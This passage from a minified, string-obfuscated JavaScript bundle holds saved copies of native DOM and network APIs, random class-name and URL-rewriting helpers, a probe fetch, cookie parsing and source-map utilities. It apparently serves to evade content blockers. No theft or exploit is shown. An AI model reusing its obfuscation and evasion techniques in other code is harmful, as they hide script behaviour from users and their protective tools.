URL(J['A'][FI(0xc8d)](KJ)),Kk=FI(0xd70)===KE[FI(0x3d1)][FI(0x3d3)](KK);KE[FI(0x3d1)][FI(0x8ef)](KK);const Kd=KE[FI(0x3d1)][FI(0x3d3)](KG);let KD;if(Kd){try{KD=JSON[FI(0xb00)](Kd);}catch(Kx){}KE[FI(0x3d1)][FI(0x8ef)](KG);}return{'randomize':Kk,'originalUrl':KE,'extra':KD};}},0xcc4:(M,b,v)=>{'use strict';v['d'](b,{'t':()=>s});const s=j=>{const Fm=a2a;let q=0x0;for(let i=0x0,I=j[Fm(0x7ae)];i<I;i++)q=(q<<0x5)-q+j[Fm(0xd9)](i),q|=0x0;return q;};},0x261a:(M,b,v)=>{'use strict';const FO=a2a;v['d'](b,{'A':()=>m});var j=v(0x1ce9);const q=FO(0x6b1)==typeof window,I={},m={'get'(){const FY=FO;let k=arguments[FY(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(q)return I[FY(0xbe)]||(I[FY(0xbe)]=O(null)),I[FY(0xbe)];{k||(k=window);const D=j['A'][FY(0x7de)](k);return I[D]||(I[D]=O(k)),I[D];}},'collect'(){const Ft=FO;let k=arguments[Ft(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const D=j['A'][Ft(0x7de)](k);I[D]||(I[D]=O(k));}},O=k=>({'CSSStyleDeclaration_cssText':J(k,FO(0xb66),FO(0x8b1)),'CSSStyleDeclaration_getPropertyValue':E(k,FO(0xb66),FO(0xe06)),'CSSStyleDeclaration_setProperty':E(k,FO(0xb66),FO(0xfb)),'CSSStyleSheet_insertRule':E(k,FO(0xd9c),FO(0x90e)),'CSSStyleSheet_replaceSync':E(k,FO(0xd9c),FO(0x79f)),'DocumentFragment_getElementById':E(k,FO(0x7b8),FO(0x4cc)),'DocumentFragment_querySelector':E(k,FO(0x7b8),FO(0x151)),'DocumentFragment_querySelectorAll':E(k,FO(0x7b8),FO(0x5ff)),'Document_cookie':J(k,FO(0x41e),FO(0xb6f)),'Document_createElement':E(k,FO(0x41e),FO(0xf40)),'Document_getElementById':E(k,FO(0x41e),FO(0x4cc)),'document_getElementById':E(k,FO(0xb01),FO(0x4cc)),'Document_getElementsByTagName':E(k,FO(0x41e),FO(0xa29)),'Document_querySelector':E(k,FO(0x41e),FO(0x151)),'Document_querySelectorAll':E(k,FO(0x41e),FO(0x5ff)),'Document_getElementsByClassName':E(k,FO(0x41e),FO(0xb2a)),'Document_write':E(k,FO(0x41e),FO(0xe0e)),'Document_writeln':E(k,FO(0x41e),FO(0x104)),'Document_referrer':J(k,FO(0x41e),FO(0xd1e)),'Document_URL':J(k,FO(0x41e),FO(0x708)),'DOMParser_parseFromString':E(k,FO(0xce4),FO(0xb51)),'Element_ariaLabel':J(k,FO(0xa8c),FO(0x4cb)),'Element_attributes':J(k,FO(0xa8c),FO(0xc80)),'Element_classList':J(k,FO(0xa8c),FO(0xb17)),'Element_className':J(k,FO(0xa8c),FO(0xe8a)),'Element_closest':E(k,FO(0xa8c),FO(0x256)),'Element_getAttribute':E(k,FO(0xa8c),FO(0x3ae)),'Element_getBoundingClientRect':E(k,FO(0xa8c),FO(0xb9b)),'Element_getElementsByClassName':E(k,FO(0xa8c),FO(0xb2a)),'Element_hasAttribute':E(k,FO(0xa8c),FO(0x5d4)),'Element_id':J(k,FO(0xa8c),'id'),'Element_tagName':J(k,FO(0xa8c),FO(0xc4d)),'Element_innerHTML':J(k,FO(0xa8c),FO(0xd28)),'Element_outerHTML':J(k,FO(0xa8c),FO(0x3f8)),'Element_insertAdjacentElement':E(k,FO(0xa8c),FO(0x2d7)),'Element_insertAdjacentHTML':E(k,FO(0xa8c),FO(0x684)),'Element_querySelector':E(k,FO(0xa8c),FO(0x151)),'Element_querySelectorAll':E(k,FO(0xa8c),FO(0x5ff)),'Element_removeAttribute':E(k,FO(0xa8c),FO(0x43a)),'Element_setAttribute':E(k,FO(0xa8c),FO(0xf22)),'Element_setAttributeNS':E(k,FO(0xa8c),FO(0x805)),'Element_setHTMLUnsafe':E(k,FO(0xa8c),FO(0x19f)),'Element_matches':E(k,FO(0xa8c),FO(0xc0c)),'Event_stopPropagation':E(k,FO(0x650),FO(0xe63)),'Event_stopImmediatePropagation':E(k,FO(0x650),FO(0xd9d)),'EventTarget_addEventListener':E(k,FO(0xeaa),FO(0x1b2)),'EventTarget_removeEventListener':E(k,FO(0xeaa),FO(0xdd3)),'Function_toString':E(k,FO(0xa96),FO(0xc05)),'History_replaceState':E(k,FO(0x6be),FO(0x9df)),'HTMLAnchorElement_attributionSrc':J(k,FO(0xe1),FO(0xec0)),'HTMLAnchorElement_href':J(k,FO(0xe1),FO(0x816)),'HTMLAnchorElement_protocol':J(k,FO(0xe1),FO(0x35b)),'HTMLAnchorElement_hostname':J(k,FO(0xe1),FO(0xbf)),'HTMLAnchorElement_port':J(k,FO(0xe1),FO(0x5f1)),'HTMLAnchorElement_pathname':J(k,FO(0xe1),FO(0xaa6)),'HTMLAnchorElement_hash':J(k,FO(0xe1),FO(0x849)),'HTMLAnchorElement_host':J(k,FO(0xe1),FO(0x466)),'HTMLAnchorElement_origin':J(k,FO(0xe1),FO(0x9a8)),'HTMLAnchorElement_ping':J(k,FO(0xe1),FO(0x241)),'HTMLAnchorElement_search':J(k,FO(0xe1),FO(0xb0a)),'HTMLAnchorElement_target':J(k,FO(0xe1),FO(0xbef)),'HTMLElement_dataset':J(k,FO(0x216),FO(0x187)),'HTMLElement_innerText':J(k,FO(0x216),FO(0x353)),'HTMLElement_title':J(k,FO(0x216),FO(0x2ad)),'HTMLElement_style':J(k,FO(0x216),FO(0x712)),'HTMLFormElement_action':J(k,FO(0x582),FO(0xa63)),'HTMLFormElement_target':J(k,FO(0x582),FO(0xbef)),'HTMLIFrameElement_contentDocument':J(k,FO(0x377),FO(0x648)),'HTMLIFrameElement_contentWindow':J(k,FO(0x377),FO(0x73b)),'HTMLIFrameElement_name':J(k,FO(0x377),FO(0xd87)),'HTMLIFrameElement_src':J(k,FO(0x377),FO(0x8a5)),'HTMLIFrameElement_srcdoc':J(k,FO(0x377),FO(0x6dc)),'HTMLImageElement_attributionSrc':J(k,FO(0xb29),FO(0xec0)),'HTMLImageElement_src':J(k,FO(0xb29),FO(0x8a5)),'HTMLImageElement_srcset':J(k,FO(0xb29),FO(0x59c)),'HTMLLinkElement_as':J(k,FO(0x7c2),'as'),'HTMLLinkElement_href':J(k,FO(0x7c2),FO(0x816)),'HTMLLinkElement_rel':J(k,FO(0x7c2),FO(0x591)),'HTMLScriptElement_attributionSrc':J(k,FO(0xea8),FO(0xec0)),'HTMLScriptElement_src':J(k,FO(0xea8),FO(0x8a5)),'HTMLSourceElement_src':J(k,FO(0x80f),FO(0x8a5)),'HTMLSourceElement_srcset':J(k,FO(0x80f),FO(0x59c)),'HTMLVideoElement_src':J(k,FO(0xb44),FO(0x8a5)),'HTMLVideoElement_poster':J(k,FO(0xb44),FO(0x29f)),'HTMLMediaElement_src':J(k,FO(0x340),FO(0x8a5)),'HTMLMetaElement_content':J(k,FO(0x7f5),FO(0x100)),'HTMLMetaElement_httpEquiv':J(k,FO(0x7f5),FO(0x574)),'HTMLStyleElement_insertBefore':E(k,FO(0x40a),FO(0xd1)),'IntersectionObserverEntry_boundingClientRect':J(k,FO(0xae2),FO(0x384)),'IntersectionObserverEntry_intersectionRatio':J(k,FO(0xae2),FO(0xf38)),'IntersectionObserverEntry_intersectionRect':J(k,FO(0xae2),FO(0xede)),'JSON_parse':E(k,FO(0x450),FO(0xb00)),'JSON_stringify':E(k,FO(0x450),FO(0x19a)),'MessageEvent_data':J(k,FO(0xf31),FO(0x76d)),'MessageEvent_origin':J(k,FO(0xf31),FO(0x9a8)),'MessageEvent_source':J(k,FO(0xf31),FO(0x7b0)),'Navigator_sendBeacon':E(k,FO(0x133),FO(0x1f1)),'Node_appendChild':E(k,FO(0xaa7),FO(0xe47)),'Node_insertBefore':E(k,FO(0xaa7),FO(0xd1)),'Node_textContent':J(k,FO(0xaa7),FO(0xdad)),'Node_baseURI':J(k,FO(0xaa7),FO(0x6fe)),'PerformanceEntry_name':J(k,FO(0x4b4),FO(0xd87)),'PerformanceResourceTiming_transferSize':J(k,FO(0x497),FO(0x469)),'PerformanceResourceTiming_encodedBodySize':J(k,FO(0x497),FO(0xe90)),'RegExp_test':E(k,FO(0x77f),FO(0x447)),'RegExp_exec':E(k,FO(0x77f),FO(0xa8d)),'Response_url':J(k,FO(0x80e),FO(0xa8e)),'SharedStorageWorklet_addModule':E(k,FO(0xa6f),FO(0x85d)),'String_matchAll':E(k,FO(0xb7e),FO(0x37d)),'String_replace':E(k,FO(0xb7e),FO(0x15f)),'Window_decodeURIComponent':E(k,FO(0xb1),FO(0xc87)),'Window_innerWidth':J(k,FO(0xb1),FO(0x743)),'Window_fetch':E(k,FO(0xb1),FO(0x9b6)),'Window_fetchLater':E(k,FO(0xb1),FO(0x8de)),'Window_frames':J(k,FO(0xb1),FO(0xf36)),'Window_name':J(k,FO(0xb1),FO(0xd87)),'Window_open':E(k,FO(0xb1),FO(0x87c)),'Window_postMessage':E(k,FO(0xb1),FO(0xa16)),'Window_requestAnimationFrame':E(k,FO(0xb1),FO(0x1f8)),'Window_requestIdleCallback':E(k,FO(0xb1),FO(0xf0f)),'Window_setImmediate':E(k,FO(0xb1),FO(0x48b)),'Window_setInterval':E(k,FO(0xb1),FO(0xa22)),'Window_setTimeout':E(k,FO(0xb1),FO(0xc81)),'Window_visualViewport':J(k,FO(0xb1),FO(0xcc8)),'XMLHttpRequest_open':E(k,FO(0x746),FO(0x87c)),'XMLHttpRequest_send':E(k,FO(0x746),FO(0x3a6)),'XMLHttpRequest_responseURL':J(k,FO(0x746),FO(0x917)),'XMLHttpRequest_response':J(k,FO(0x746),FO(0xbe7)),'XMLHttpRequest_responseText':J(k,FO(0x746),FO(0xedf)),'XMLHttpRequest_responseType':J(k,FO(0x746),FO(0xae4)),'XMLHttpRequest_responseXML':J(k,FO(0x746),FO(0x2a9)),'XMLHttpRequest_status':J(k,FO(0x746),FO(0x809)),'XMLHttpRequest_statusText':J(k,FO(0x746),FO(0x9cf)),'FontFace':q?null:k[FO(0xbe0)],'FontFace_prototype':Y(k,FO(0xbe0)),'Worker':q?null:k[FO(0x44f)],'Worker_prototype':Y(k,FO(0x44f))}),Y=(k,D)=>{const FJ=FO;return q?void 0x0===v['g'][D]?null:v['g'][D][FJ(0x7ed)]:null===(x=k[D])||void 0x0===x?void 0x0:x[FJ(0x7ed)];var x;},J=(k,D,x)=>{const FE=FO;if(q)return void 0x0===v['g'][D]?null:Object[FE(0x675)](v['g'][D][FE(0x7ed)],x);{var R;const F=FE(0x5ba)===D[FE(0x2b2)]()?k:null===(R=k[D])||void 0x0===R?void 0x0:R[FE(0x7ed)];return F?k[FE(0xa1f)][FE(0x675)](F,x):{'get':{'call':Z=>Z[x]},'set':{'call':(Z,p)=>{Z[x]=p;}}};}},E=(k,D,x)=>{const Fk=FO;return q?Fk(0x5ba)===D[Fk(0x2b2)]()?v['g'][x]:void 0x0===v['g'][D]?null:v['g'][D][Fk(0x7ed)][x]:Fk(0x5ba)===D[Fk(0x2b2)]()?k[x]:Fk(0xb01)===D?null===(R=k[Fk(0xb01)])||void 0x0===R?void 0x0:R[x]:Fk(0x450)===D?null===(F=k[Fk(0x450)])||void 0x0===F?void 0x0:F[x]:null===(Z=k[D])||void 0x0===Z||null===(Z=Z[Fk(0x7ed)])||void 0x0===Z?void 0x0:Z[x];var R,F,Z;};},0x18f7:(M,b,v)=>{'use strict';const Fd=a2a;v['d'](b,{'A':()=>s});const s={'idx':j=>Math[Fd(0x367)](Math[Fd(0x3ff)]()*j),'elem':function(j){const FD=Fd;return j[this[FD(0x23d)](j[FD(0x7ae)])];},'num':function(j,q){const Fx=Fd;return Math[Fx(0x367)](Math[Fx(0x3ff)]()*(q-j))+j;},'alphaStr':function(j,q){const FR=Fd,i=j+this[FR(0x291)](0x0,q-j),I=[];for(let m=0x0;m<i;++m)I[FR(0x6e2)](FR(0x18f)[FR(0x426)](this[FR(0x291)](0x0,0x34)));return I[FR(0x149)]('');},'className':function(){const FF=Fd;return this[FF(0x39c)](0x5,0xf);}};},0x848:(M,b,v)=>{'use strict';v['d'](b,{'C8':()=>O,'Vq':()=>E,'XV':()=>J,'aV':()=>Y,'az':()=>m,'ch':()=>q});var j=v(0x6f7);const q=0xa;let I;function m(k,D){var x;return void 0x0===I&&O(k,D),null!==(x=I)&&void 0x0!==x&&x;}async function O(k,D){const FZ=a2a;if(void 0x0!==I)return I;if(-0x1!==E(D))return I=!0x0,I;if([FZ(0x99a),FZ(0xd79),FZ(0xef0),FZ(0x7c9),FZ(0x659),FZ(0x9a1),FZ(0xe1d),FZ(0x811),FZ(0xbbc),FZ(0x6f6),FZ(0x125)][FZ(0xa73)](D))return I=!0x0,I;if(D[FZ(0x501)](FZ(0x26b))||D[FZ(0x501)](FZ(0x49f))||D[FZ(0xe3c)](FZ(0xa84))||D[FZ(0xe3c)](FZ(0x615))||FZ(0xb39)===D)return I=!0x1,I;const x=new URL(D);x[FZ(0x466)]='0.'[FZ(0xb4a)](x[FZ(0x466)]),x[FZ(0xaa6)]=FZ(0x79b);const R=(0x0,j['Wq'])({'protectUrlContext':k,'url':x[FZ(0xc05)](),'endpoint':x[FZ(0x9a8)]});try{const F=await Promise[FZ(0x6a7)]([fetch(R),new Promise(Z=>setTimeout(()=>Z(new Response(FZ(0xfa),{'status':0x1f8})),0x7d0))]);return I=F['ok'],F['ok'];}catch(Z){return I=!0x1,!0x1;}}function Y(k){const Fp=a2a;if(/https?:\/\/\d+\./i[Fp(0x447)](k)){const D=new URL(k);D[Fp(0x466)]=D[Fp(0x466)][Fp(0x2fb)]('.')[Fp(0x87b)](0x1)[Fp(0x149)]('.'),k=D[Fp(0x9a8)];}return k;}function J(k,D){const FL=a2a;if(-0x1===D)return k;const x=new URL(k);return/https?:\/\/\d+\./i[FL(0x447)](k)?(x[FL(0x466)]=''[FL(0xb4a)](D,'.')[FL(0xb4a)](x[FL(0x466)][FL(0x2fb)]('.')[FL(0x87b)](0x1)[FL(0x149)]('.')),k=x[FL(0x9a8)]):(x[FL(0x466)]=''[FL(0xb4a)](D,'.')[FL(0xb4a)](x[FL(0x466)]),k=x[FL(0x9a8)]),k;}function E(k){const FW=a2a;if(/https?:\/\/\d+\./i[FW(0x447)](k)){const D=new URL(k);return Number[FW(0xc69)](D[FW(0x466)][FW(0x2fb)]('.')[0x0]);}return-0x1;}},0x15ef:(M,b)=>{'use strict';const FT=a2a;b['l']=function(q,I,m){const FA=a2a;var O=m||{},Y=O[FA(0x4fc)]||j;if(FA(0xce6)!=typeof Y)throw new TypeError(FA(0x41c));if(!s[FA(0x447)](q))throw new TypeError(FA(0xe9e));var J=Y(I);if(J&&!s[FA(0x447)](J))throw new TypeError(FA(0x74b));var E=q+'='+J;if(null!=O[FA(0xb57)]){var k=O[FA(0xb57)]-0x0;if(isNaN(k)||!isFinite(k))throw new TypeError(FA(0x175));E+=FA(0x950)+Math[FA(0x367)](k);}if(O[FA(0xad)]){if(!s[FA(0x447)](O[FA(0xad)]))throw new TypeError(FA(0x2d0));E+=FA(0xd51)+O[FA(0xad)];}if(O[FA(0x3c4)]){if(!s[FA(0x447)](O[FA(0x3c4)]))throw new TypeError(FA(0x8ff));E+=FA(0x979)+O[FA(0x3c4)];}if(O[FA(0x464)]){var D=O[FA(0x464)];if(!function(x){const Fz=FA;return Fz(0xc92)===v[Fz(0x915)](x)||x instanceof Date;}(D)||isNaN(D[FA(0x3b7)]()))throw new TypeError(FA(0x886));E+=FA(0x5df)+D[FA(0xbf7)]();}if(O[FA(0x95e)]&&(E+=FA(0xe3a)),O[FA(0xb9e)]&&(E+=FA(0x5f3)),O[FA(0x91c)]&&(E+=FA(0x9e2)),O[FA(0x870)])switch(FA(0x567)==typeof O[FA(0x870)]?O[FA(0x870)][FA(0x2b2)]():O[FA(0x870)]){case FA(0xd74):E+=FA(0xac1);break;case FA(0xc46):E+=FA(0xbba);break;case FA(0xe4e):E+=FA(0x3d6);break;default:throw new TypeError(FA(0x3e2));}if(O[FA(0x230)])switch(FA(0x567)==typeof O[FA(0x230)]?O[FA(0x230)][FA(0x2b2)]():O[FA(0x230)]){case!0x0:E+=FA(0x6bb);break;case FA(0xc1c):E+=FA(0xd7b);break;case FA(0x541):E+=FA(0x6bb);break;case FA(0xc0e):E+=FA(0x787);break;default:throw new TypeError(FA(0x30f));}return E;};var v=Object[FT(0x7ed)][FT(0xc05)],s=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function j(q){return encodeURIComponent(q);}},0x10e2:M=>{'use strict';const FS=a2a;var b={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function v(q){const Ff=a2a;return Ff(0x567)==typeof q&&!!q[Ff(0x645)]();}function s(q,I){const FB=a2a;var m=q[FB(0x2fb)](';')[FB(0xd4b)](v),O=function(k){const Fc=FB;var d='',D='',x=k[Fc(0x2fb)]('=');return x[Fc(0x7ae)]>0x1?(d=x[Fc(0x46b)](),D=x[Fc(0x149)]('=')):D=k,{'name':d,'value':D};}(m[FB(0x46b)]()),Y=O[FB(0xd87)],J=O[FB(0x302)];I=I?Object[FB(0x431)]({},b,I):b;try{J=I[FB(0x51b)]?decodeURIComponent(J):J;}catch(k){console[FB(0x95d)](FB(0x188)+J+FB(0x984),k);}var E={'name':Y,'value':J};return m[FB(0x8f0)](function(d){const FC=FB;var D=d[FC(0x2fb)]('='),x=D[FC(0x46b)]()[FC(0xd65)]()[FC(0x2b2)](),R=D[FC(0x149)]('=');FC(0x464)===x?E[FC(0x464)]=new Date(R):FC(0xe23)===x?E[FC(0xb57)]=parseInt(R,0xa):FC(0xb9e)===x?E[FC(0xb9e)]=!0x0:FC(0x3a5)===x?E[FC(0x95e)]=!0x0:FC(0x7ea)===x?E[FC(0x230)]=R:FC(0x91c)===x?E[FC(0x91c)]=!0x0:E[x]=R;}),E;}function j(q,I){const FU=a2a;if(I=I?Object[FU(0x431)]({},b,I):b,!q)return I[FU(0x195)]?{}:[];if(q[FU(0xf32)]){if(FU(0xce6)==typeof q[FU(0xf32)][FU(0x565)])q=q[FU(0xf32)][FU(0x565)]();else{if(q[FU(0xf32)][FU(0xa10)])q=q[FU(0xf32)][FU(0xa10)];else{var m=q[FU(0xf32)][Object[FU(0x506)](q[FU(0xf32)])[FU(0x88e)](function(O){const Fr=FU;return Fr(0xa10)===O[Fr(0x2b2)]();})];m||!q[FU(0xf32)][FU(0xb6f)]||I[FU(0xf23)]||console[FU(0x454)](FU(0x553)),q=m;}}}return Array[FU(0xc8f)](q)||(q=[q]),I[FU(0x195)]?q[FU(0xd4b)](v)[FU(0x51d)](function(O,Y){const Fl=FU;var J=s(Y,I);return O[J[Fl(0xd87)]]=J,O;},{}):q[FU(0xd4b)](v)[FU(0x195)](function(O){return s(O,I);});}M[FS(0xb02)]=j,M[FS(0xb02)][FS(0xb00)]=j,M[FS(0xb02)][FS(0x136)]=s,M[FS(0xb02)][FS(0x4f0)]=function(q){const Fe=FS;if(Array[Fe(0xc8f)](q))return q;if(Fe(0x567)!=typeof q)return[];var I,m,O,Y,J,E=[],k=0x0;function d(){const FQ=Fe;for(;k<q[FQ(0x7ae)]&&/\s/[FQ(0x447)](q[FQ(0x426)](k));)k+=0x1;return k<q[FQ(0x7ae)];}for(;k<q[Fe(0x7ae)];){for(I=k,J=!0x1;d();)if(','===(m=q[Fe(0x426)](k))){for(O=k,k+=0x1,d(),Y=k;k<q[Fe(0x7ae)]&&'='!==(m=q[Fe(0x426)](k))&&';'!==m&&','!==m;)k+=0x1;k<q[Fe(0x7ae)]&&'='===q[Fe(0x426)](k)?(J=!0x0,k=Y,E[Fe(0x6e2)](q[Fe(0x11d)](I,O)),I=k):k=O+0x1;}else k+=0x1;(!J||k>=q[Fe(0x7ae)])&&E[Fe(0x6e2)](q[Fe(0x11d)](I,q[Fe(0x7ae)]));}return E;};},0x1cc7:(M,b,v)=>{const Fw=a2a;var s=v(0x23c3),j=Object[Fw(0x7ed)][Fw(0x95f)],q=Fw(0x6b1)!=typeof Map;function I(){const FV=Fw;this[FV(0x817)]=[],this[FV(0x182)]=q?new Map():Object[FV(0x25f)](null);}I[Fw(0x790)]=function(m,O){const FP=Fw;for(var Y=new I(),J=0x0,E=m[FP(0x7ae)];J<E;J++)Y[FP(0x9ad)](m[J],O);return Y;},I[Fw(0x7ed)][Fw(0xd60)]=function(){const FN=Fw;return q?this[FN(0x182)][FN(0xd60)]:Object[FN(0xd38)](this[FN(0x182)])[FN(0x7ae)];},I[Fw(0x7ed)][Fw(0x9ad)]=function(m,O){const Fn=Fw;var Y=q?m:s[Fn(0x31b)](m),J=q?this[Fn(0xdf8)](m):j[Fn(0x915)](this[Fn(0x182)],Y),E=this[Fn(0x817)][Fn(0x7ae)];J&&!O||this[Fn(0x817)][Fn(0x6e2)](m),J||(q?this[Fn(0x182)][Fn(0x207)](m,E):this[Fn(0x182)][Y]=E);},I[Fw(0x7ed)][Fw(0xdf8)]=function(m){const Fy=Fw;if(q)return this[Fy(0x182)][Fy(0xdf8)](m);var O=s[Fy(0x31b)](m);return j[Fy(0x915)](this[Fy(0x182)],O);},I[Fw(0x7ed)][Fw(0x5c0)]=function(m){const Fo=Fw;if(q){var O=this[Fo(0x182)][Fo(0x3d3)](m);if(O>=0x0)return O;}else{var Y=s[Fo(0x31b)](m);if(j[Fo(0x915)](this[Fo(0x182)],Y))return this[Fo(0x182)][Y];}throw new Error('\x22'+m+Fo(0x1c3));},I[Fw(0x7ed)]['at']=function(m){const FX=Fw;if(m>=0x0&&m<this[FX(0x817)][FX(0x7ae)])return this[FX(0x817)][m];throw new Error(FX(0x21a)+m);},I[Fw(0x7ed)][Fw(0x3bd)]=function(){const FH=Fw;return this[FH(0x817)][FH(0x87b)]();},b['C']=I;},0x21c:(M,b,v)=>{const Fu=a2a;var s=v(0x1d34);b[Fu(0x4fc)]=function(j){const Fg=Fu;var q,i='',I=function(m){return m<0x0?0x1+(-m<<0x1):0x0+(m<<0x1);}(j);do{q=0x1f&I,(I>>>=0x5)>0x0&&(q|=0x20),i+=s[Fg(0x4fc)](q);}while(I>0x0);return i;},b[Fu(0xc8d)]=function(j,q,I){const Z0=Fu;var m,O,Y,J,E=j[Z0(0x7ae)],k=0x0,D=0x0;do{if(q>=E)throw new Error(Z0(0x40b));if(-0x1===(O=s[Z0(0xc8d)](j[Z0(0xd9)](q++))))throw new Error(Z0(0x854)+j[Z0(0x426)](q-0x1));m=!!(0x20&O),k+=(O&=0x1f)<<D,D+=0x5;}while(m);I[Z0(0x302)]=(J=(Y=k)>>0x1,0x1&~Y?J:-J),I[Z0(0x771)]=q;};},0x1d34:(M,b)=>{const Z1=a2a;var v=Z1(0x238)[Z1(0x2fb)]('');b[Z1(0x4fc)]=function(s){const Z2=Z1;if(0x0<=s&&s<v[Z2(0x7ae)])return v[s];throw new TypeError(Z2(0x924)+s);},b[Z1(0xc8d)]=function(s){return 0x41<=s&&s<=0x5a?s-0x41:0x61<=s&&s<=0x7a?s-0x61+0x1a:0x30<=s&&s<=0x39?s-0x30+0x34:0x2b==s?0x3e:0x2f==s?0x3f:-0x1;};},0x258e:(M,b,v)=>{const Z4=a2a;var s=v(0x23c3);function j(){const Z3=a2a;this[Z3(0x817)]=[],this[Z3(0xa48)]=!0x0,this[Z3(0x6c8)]={'generatedLine':-0x1,'generatedColumn':0x0};}j[Z4(0x7ed)][Z4(0x8f1)]=function(q,i){const Z5=Z4;this[Z5(0x817)][Z5(0x8f0)](q,i);},j[Z4(0x7ed)][Z4(0x9ad)]=function(q){const Z6=Z4;var I,m,O,Y,J,E;m=q,O=(I=this[Z6(0x6c8)])[Z6(0x17e)],Y=m[Z6(0x17e)],J=I[Z6(0x62c)],E=m[Z6(0x62c)],Y>O||Y==O&&E>=J||s[Z6(0xb19)](I,m)<=0x0?(this[Z6(0x6c8)]=q,this[Z6(0x817)][Z6(0x6e2)](q)):(this[Z6(0xa48)]=!0x1,this[Z6(0x817)][Z6(0x6e2)](q));},j[Z4(0x7ed)][Z4(0x3bd)]=function(){const Z7=Z4;return this[Z7(0xa48)]||(this[Z7(0x817)][Z7(0x6ab)](s[Z7(0xb19)]),this[Z7(0xa48)]=!0x0),this[Z7(0x817)];},b['P']=j;},0xf1:(M,b,v)=>{const Z9=a2a;var j=v(0x21c),q=v(0x23c3),I=v(0x1cc7)['C'],m=v(0x258e)['P'];function O(Y){const Z8=a2a;Y||(Y={}),this[Z8(0xa7b)]=q[Z8(0xef7)](Y,Z8(0x91a),null),this[Z8(0x5d6)]=q[Z8(0xef7)](Y,Z8(0xeff),null),this[Z8(0x6a0)]=q[Z8(0xef7)](Y,Z8(0xda0),!0x1),this[Z8(0xb67)]=q[Z8(0xef7)](Y,Z8(0xc8b),!0x1),this[Z8(0x8eb)]=new I(),this[Z8(0xe96)]=new I(),this[Z8(0x72c)]=new m(),this[Z8(0xefa)]=null;}O[Z9(0x7ed)][Z9(0xb9c)]=0x3,O[Z9(0xb89)]=function(Y,J){const ZK=Z9;var E=Y[ZK(0xeff)],k=new O(Object[ZK(0x431)](J||{},{'file':Y[ZK(0x91a)],'sourceRoot':E}));return Y[ZK(0xc5)](function(d){const Za=ZK;var D={'generated':{'line':d[Za(0x17e)],'column':d[Za(0x62c)]}};null!=d[Za(0x7b0)]&&(D[Za(0x7b0)]=d[Za(0x7b0)],null!=E&&(D[Za(0x7b0)]=q[Za(0x15c)](E,D[Za(0x7b0)])),D[Za(0xd14)]={'line':d[Za(0xa7)],'column':d[Za(0x8dc)]},null!=d[Za(0xd87)]&&(D[Za(0xd87)]=d[Za(0xd87)])),k[Za(0x83d)](D);}),Y[ZK(0x782)][ZK(0x8f0)](function(d){const ZG=ZK;var D=d;null!==E&&(D=q[ZG(0x15c)](E,d)),k[ZG(0x8eb)][ZG(0xdf8)](D)||k[ZG(0x8eb)][ZG(0x9ad)](D);var x=Y[ZG(0xd6f)](d);null!=x&&k[ZG(0x960)](d,x);}),k;},O[Z9(0x7ed)][Z9(0x83d)]=function(Y){const Zh=Z9;var J=q[Zh(0xef7)](Y,Zh(0xb86)),E=q[Zh(0xef7)](Y,Zh(0xd14),null),k=q[Zh(0xef7)](Y,Zh(0x7b0),null),d=q[Zh(0xef7)](Y,Zh(0xd87),null);(this[Zh(0x6a0)]||!0x1!==this[Zh(0x38e)](J,E,k,d))&&(null!=k&&(k=String(k),this[Zh(0x8eb)][Zh(0xdf8)](k)||this[Zh(0x8eb)][Zh(0x9ad)](k)),null!=d&&(d=String(d),this[Zh(0xe96)][Zh(0xdf8)](d)||this[Zh(0xe96)][Zh(0x9ad)](d)),this[Zh(0x72c)][Zh(0x9ad)]({'generatedLine':J[Zh(0xa46)],'generatedColumn':J[Zh(0xc44)],'originalLine':null!=E&&E[Zh(0xa46)],'originalColumn':null!=E&&E[Zh(0xc44)],'source':k,'name':d}));},O[Z9(0x7ed)][Z9(0x960)]=function(Y,J){const ZM=Z9;var E=Y;null!=this[ZM(0x5d6)]&&(E=q[ZM(0x15c)](this[ZM(0x5d6)],E)),null!=J?(this[ZM(0xefa)]||(this[ZM(0xefa)]=Object[ZM(0x25f)](null)),this[ZM(0xefa)][q[ZM(0x31b)](E)]=J):this[ZM(0xefa)]&&(delete this[ZM(0xefa)][q[ZM(0x31b)](E)],0x0===Object[ZM(0x506)](this[ZM(0xefa)])[ZM(0x7ae)]&&(this[ZM(0xefa)]=null));},O[Z9(0x7ed)][Z9(0x63d)]=function(Y,J,E){const Zb=Z9;var k=J;if(null==J){if(null==Y[Zb(0x91a)])throw new Error(Zb(0xb62));k=Y[Zb(0x91a)];}var d=this[Zb(0x5d6)];null!=d&&(k=q[Zb(0x15c)](d,k));var D=new I(),x=new I();this[Zb(0x72c)][Zb(0x8f1)](function(R){const Zv=Zb;if(R[Zv(0x7b0)]===k&&null!=R[Zv(0xa7)]){var F=Y[Zv(0x988)]({'line':R[Zv(0xa7)],'column':R[Zv(0x8dc)]});null!=F[Zv(0x7b0)]&&(R[Zv(0x7b0)]=F[Zv(0x7b0)],null!=E&&(R[Zv(0x7b0)]=q[Zv(0x149)](E,R[Zv(0x7b0)])),null!=d&&(R[Zv(0x7b0)]=q[Zv(0x15c)](d,R[Zv(0x7b0)])),R[Zv(0xa7)]=F[Zv(0xa46)],R[Zv(0x8dc)]=F[Zv(0xc44)],null!=F[Zv(0xd87)]&&(R[Zv(0xd87)]=F[Zv(0xd87)]));}var Z=R[Zv(0x7b0)];null==Z||D[Zv(0xdf8)](Z)||D[Zv(0x9ad)](Z);var p=R[Zv(0xd87)];null==p||x[Zv(0xdf8)](p)||x[Zv(0x9ad)](p);},this),this[Zb(0x8eb)]=D,this[Zb(0xe96)]=x,Y[Zb(0x782)][Zb(0x8f0)](function(R){const Zs=Zb;var F=Y[Zs(0xd6f)](R);null!=F&&(null!=E&&(R=q[Zs(0x149)](E,R)),null!=d&&(R=q[Zs(0x15c)](d,R)),this[Zs(0x960)](R,F));},this);},O[Z9(0x7ed)][Z9(0x38e)]=function(Y,J,E,k){const Zj=Z9;if(J&&Zj(0x390)!=typeof J[Zj(0xa46)]&&Zj(0x390)!=typeof J[Zj(0xc44)]){var d=Zj(0x883);if(this[Zj(0xb67)])return Zj(0x6b1)!=typeof console&&console[Zj(0x454)]&&console[Zj(0x454)](d),!0x1;throw new Error(d);}if((!(Y&&Zj(0xa46)in Y&&Zj(0xc44)in 